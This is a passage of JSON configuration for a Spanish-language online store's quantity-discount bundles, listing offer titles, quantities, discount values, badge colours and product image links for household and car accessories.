Flor De Loto","pIds":["8041844637784"],"offers":[{"pos":0,"title":"¡Lleva 1 Fuente Solar Flor De Loto por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Fuentes Solares Flor De Loto por solo! 👉","qty":2,"ds":{"t":"fixed","v":5100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721682808425,"type":"quantity-offer","isActive":true,"name":"Sandalias ortopédicas","pIds":["8047113306200"],"offers":[{"pos":0,"title":"¡Lleva 1 par de Sandalias Ortopédicas por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 pares de Sandalias Ortopédicas por solo! 👉","qty":2,"ds":{"t":"none","v":900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721685063700,"type":"quantity-offer","isActive":true,"name":"Protector de sofá","pIds":["8047139455064"],"offers":[{"pos":0,"title":"¡Lleva 1 Protector de Sofá por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721747409847,"type":"quantity-offer","isActive":true,"name":"Caja de Termoencogibles","pIds":["8048783818840"],"offers":[{"pos":0,"title":"¡Lleva 2 Cajas de Termoencogibles por solo! 👉","qty":2,"ds":{"t":"fixed","v":6900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/9_CAJA_DE_TERMOENCOGIBLES.jpg?v=1721746634"},{"pos":1,"title":"¡Lleva 4 Cajas de Termoencogibles por solo! 👉","qty":4,"ds":{"t":"fixed","v":17700000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/9_CAJA_DE_TERMOENCOGIBLES.jpg?v=1721746634"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721755058799,"type":"quantity-offer","isActive":true,"name":"Dron E88","pIds":["8048896671832"],"offers":[{"pos":0,"title":"¡Lleva 1 Dron E88 por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Drones E88 por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721938477237,"type":"quantity-offer","isActive":true,"name":"Maleta de viaje multifuncional","pIds":["8052776697944"],"offers":[{"pos":0,"title":"¡Lleva 1 Maleta por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Maletas por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721939718658,"type":"quantity-offer","isActive":true,"name":"Grifo Cascada Giratorio","pIds":["8052798554200"],"offers":[{"pos":0,"title":"¡Lleva 1 Grifo Cascada Giratorio por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/mael2.webp?v=1721939140"},{"pos":1,"title":"¡Lleva 2 Grifos Giratorios por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/mael2.webp?v=1721939140"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1721943348029,"type":"quantity-offer","isActive":true,"name":"Cera Colorante para Cabello","pIds":["8053051949144"],"offers":[{"pos":0,"title":"¡Lleva 1 Cera Colorante para Cabello por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Ceras Colorantes para Cabello por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722001930652,"type":"quantity-offer","isActive":true,"name":"Visera Antideslumbramiento","pIds":["8055213621336"],"offers":[{"pos":0,"title":"¡Lleva 1 Visera Antideslumbramiento por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/15_VISERA_ANTIDESLUMBRAMIENTO.jpg?v=1722000560"},{"pos":1,"title":"¡Lleva 2 Viseras Antideslumbramiento por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/15_VISERA_ANTIDESLUMBRAMIENTO.jpg?v=1722000560"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722351894296,"type":"quantity-offer","isActive":true,"name":"Fundas para sentadero","pIds":["8062907580504"],"offers":[{"pos":0,"title":"4 Fundas para Sentadero (Escoge el color de cada una de las fundas) 👉","qty":4,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"6 Fundas para Sentadero (Escoge el color de cada una de las fundas) 👉","qty":6,"ds":{"t":"fixed","v":1600000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722376013257,"type":"quantity-offer","isActive":true,"name":"Paneles PVC Tipo Mármol","pIds":["8063914803288"],"offers":[{"pos":0,"title":"¡Lleva 10 Paneles PVC Tipo Mármol por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 20 Paneles PVC Tipo Mármol por solo! 👉","qty":2,"ds":{"t":"fixed","v":4600000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""},{"pos":2,"title":"¡Lleva 40 Paneles PVC Tipo Mármol por solo! 👉","qty":4,"ds":{"t":"fixed","v":14200000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​¡SUPER OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722435823680,"type":"quantity-offer","isActive":true,"name":"Colchón Inflable para Autos","pIds":["8065852342360"],"offers":[{"pos":0,"title":"¡Lleva 1 Colchón Inflable para Autos por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7_COLCHON_INFLABLE_PARA_AUTO.jpg?v=1722434015"},{"pos":1,"title":"¡Lleva 2 Colchones Inflables para Autos por solo! 👉","qty":2,"ds":{"t":"none","v":5100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/7_COLCHON_INFLABLE_PARA_AUTO.jpg?v=1722434015"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722443000978,"type":"quantity-offer","isActive":true,"name":"Retrovisor Panorámico","pIds":["8065949335640"],"offers":[{"pos":0,"title":"¡Lleva 1 Retrovisor Panorámico por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/retro2.jpg?v=1722442079"},{"pos":1,"title":"¡Lleva 2 Retrovisores Panorámicos por solo! 👉","qty":2,"ds":{"t":"none","v":5100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/retro2.jpg?v=1722442079"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722605298732,"type":"quantity-offer","isActive":true,"name":"Parasol Interior Para Carro","pIds":["8069296848984"],"offers":[{"pos":0,"title":"¡Lleva 1 Parasol Interior Para Carro por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Parasoles Interiores Para Carro por solo! 👉","qty":2,"ds":{"t":"fixed","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥 OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"¡Lleva 4 Parasoles Interiores Para Carro por solo! 👉","qty":4,"ds":{"t":"fixed","v":15700000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MAS VENDIDO! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1722872134296,"type":"quantity-offer","isActive":true,"name":"Retrovisor Inteligente de Doble Camara","pIds":["8074310713432"],"offers":[{"pos":0,"title":"¡Lleva 1 Retrovisor Inteligente por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/10_RETROVISOR_INTELIGENTE_DE_DOBLE_CAMARA.jpg?v=1722871385"},{"pos":1,"title":"¡Lleva 2 Retrovisores Inteligentes por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/10_RETROVISOR_INTELIGENTE_DE_DOBLE_CAMARA.jpg?v=1722871385"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723123368466,"type":"quantity-offer","isActive":true,"name":"Exprimidor Automático","pIds":["8076561055832"],"offers":[{"pos":0,"title":"¡Lleva 1 Exprimidor Automático por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Exprimidores Automáticos por solo! 👉","qty":2,"ds":{"t":"none","v":4900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723151287003,"type":"quantity-offer","isActive":true,"name":"Nutria hora de dormir","pIds":["8080411983960"],"offers":[{"pos":0,"title":"¡Lleva 1 Nutria Hora de Dormir por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Nutrias Hora de Dormir por solo! 👉","qty":2,"ds":{"t":"none","v":5100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723231537774,"type":"quantity-offer","isActive":true,"name":"Cinta Impermeabilizante","pIds":["8081490116696"],"offers":[{"pos":0,"title":"¡Lleva 2 Cintas Impermeabilizantes por solo! 👉","qty":2,"ds":{"t":"fixed","v":5900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/e0117-1a_15.jpg?v=1723230247"},{"pos":1,"title":"¡Lleva 4 Cintas Impermeabilizantes por solo! 👉","qty":4,"ds":{"t":"fixed","v":14100000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/e0117-1a_15.jpg?v=1723230247"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723240020016,"type":"quantity-offer","isActive":true,"name":"Fuente solar flotante","pIds":["8081583603800"],"offers":[{"pos":0,"title":"¡Lleva 1 Fuente por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Fuentes por solo! 👉","qty":2,"ds":{"t":"fixed","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723240763853,"type":"quantity-offer","isActive":true,"name":"Maleta De Arte de 145 Piezas","pIds":["8081593434200"],"offers":[{"pos":0,"title":"¡Lleva 1 Maleta De Arte de 145 Piezas por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MALETA_DE_ARTE_DE_145_PIEZAS_1.jpg?v=1723240470"},{"pos":1,"title":"¡Lleva 2 Maletas De Arte de 145 Piezas por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MALETA_DE_ARTE_DE_145_PIEZAS_1.jpg?v=1723240470"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723326813911,"type":"quantity-offer","isActive":true,"name":"Fundas Para Asientos De Carro","pIds":["8050499223640"],"offers":[{"pos":0,"title":"¡Lleva 1 Funda Para Asiento De Carro por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Fundas Para Asientos De Carro por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723479170799,"type":"quantity-offer","isActive":true,"name":"Tazón Mágico Para Bebé","pIds":["8085452619864"],"offers":[{"pos":0,"title":"¡Lleva 2 Tazones Mágicos Para Bebé por solo! 👉","qty":2,"ds":{"t":"fixed","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/fruitis6.webp?v=1723479584"},{"pos":1,"title":"¡Lleva 4 Tazones Mágicos Para Bebé por solo! 👉","qty":4,"ds":{"t":"fixed","v":15800000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/fruitis6.webp?v=1723479584"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723574749517,"type":"quantity-offer","isActive":true,"name":"Pirámide equilibrio energético","pIds":["8086839623768"],"offers":[{"pos":0,"title":"¡Lleva 1 Píramide Energética por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Píramides Energéticas por solo! 👉","qty":2,"ds":{"t":"fixed","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""},{"pos":2,"title":"¡Adquiere la protección completa con todas las pirámides por solo! 👉","qty":3,"ds":{"t":"fixed","v":8800000},"prC":"rgba(14, 218, 82, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723646564470,"type":"quantity-offer","isActive":true,"name":"Mini ventilador plegable portátil","pIds":["8087651549272"],"offers":[{"pos":0,"title":"¡Lleva 2 Mini Ventiladores Plegables por solo! 👉","qty":2,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"OFERTA","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MINI-VENTILADOR-PLEGABLE-PORTATIL-8.jpg?v=1723645973"},{"pos":1,"title":"¡Lleva 3 Mini Ventiladores Plegables Portátiles por solo! 👉","qty":3,"ds":{"t":"fixed","v":1750000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/MINI-VENTILADOR-PLEGABLE-PORTATIL-8.jpg?v=1723645973"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723665330615,"type":"quantity-offer","isActive":true,"name":"Almohadilla Térmica Para Rodilla","pIds":["8089484099672"],"offers":[{"pos":0,"title":"¡Lleva 2 AlmohadillaS TérmicaS Para Rodilla por solo! 👉","qty":2,"ds":{"t":"fixed","v":8500000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 4 Almohadillas Térmicas Para Rodillas por solo! 👉","qty":4,"ds":{"t":"fixed","v":17000000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ MEJOR OFERTA 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723820063081,"type":"quantity-offer","isActive":true,"name":"Tablero De Arte 3D","pIds":["8092449013848"],"offers":[{"pos":0,"title":"¡Lleva 1 Tablero De Arte 3D por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/51sYy7w07mL_4f136d84-dcd2-451e-8891-20d163944bd1.jpg?v=1723817366"},{"pos":1,"title":"¡Lleva 2 Tableros De Arte 3D por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/51sYy7w07mL_4f136d84-dcd2-451e-8891-20d163944bd1.jpg?v=1723817366"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1723910157898,"type":"quantity-offer","isActive":true,"name":"Ranita Orinal Para Niños","pIds":["8095001641048"],"offers":[{"pos":0,"title":"¡Lleva 1 Ranita Orinal Para Niños por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":""},{"pos":1,"title":"¡Lleva 2 Ranitas Orinales Para Niños por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":""}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724247735011,"type":"quantity-offer","isActive":true,"name":"Adaptador De Pulidora Para Taladros","pIds":["8102632947800"],"offers":[{"pos":0,"title":"¡Lleva 1 Adaptador De Pulidora Para Taladros por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_823526-MLB75934841771_042024-F.webp?v=1724247559"},{"pos":1,"title":"¡Lleva 2 Adaptadores De Pulidora Para Taladros por solo! 👉","qty":2,"ds":{"t":"none","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/D_NQ_NP_2X_823526-MLB75934841771_042024-F.webp?v=1724247559"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 1)","hideImg":false,"hideVN":false,"disableVariantsUseFirstVariant":true,"noShowIfQuantityIsGreater":false,"useComparePrice":false},{"id":1724268325938,"type":"quantity-offer","isActive":true,"name":"Molde Para Concreto","pIds":["8102882443352"],"offers":[{"pos":0,"title":"¡Lleva 1 Molde Para Concreto por solo! 👉","qty":1,"ds":{"t":"none","v":7900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"ENVÍO GRATIS","plaqueBgC":"rgba(14, 218, 82, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/14_MOLDE_PARA_CONCRETO.jpg?v=1724266519"},{"pos":1,"title":"¡Lleva 2 Moldes Para Concreto por solo! 👉","qty":2,"ds":{"t":"fixed","v":3900000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"🔥​ OFERTA 🔥​","plaqueBgC":"rgba(248, 149, 3, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/14_MOLDE_PARA_CONCRETO.jpg?v=1724266519"},{"pos":2,"title":"¡Adquiere 3 Moldes Para Concreto por solo! 👉","qty":3,"ds":{"t":"fixed","v":8700000},"prC":"rgba(14, 218, 82, 1)","pres":false,"plaque":"🔥​ ¡MEJOR OFERTA! 🔥​","plaqueBgC":"rgba(27, 113, 214, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/14_MOLDE_PARA_CONCRETO.jpg?v=1724266519"},{"pos":3,"title":"¡Adquiere 4 Moldes Para Concreto por solo! 👉","qty":4,"ds":{"t":"fixed","v":13600000},"prC":"rgba(14, 218, 82, 1)","pres":false,"plaque":"🔥​ ¡SUPER OFERTA! 🔥​","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"https://cdn.shopify.com/s/files/1/0589/2544/9304/files/14_MOLDE_PARA_CONCRETO.jpg?v=1724266519"}],"selBC":"rgba(237, 21, 21, 1)","selBgC":"rgba(254, 247, 220, 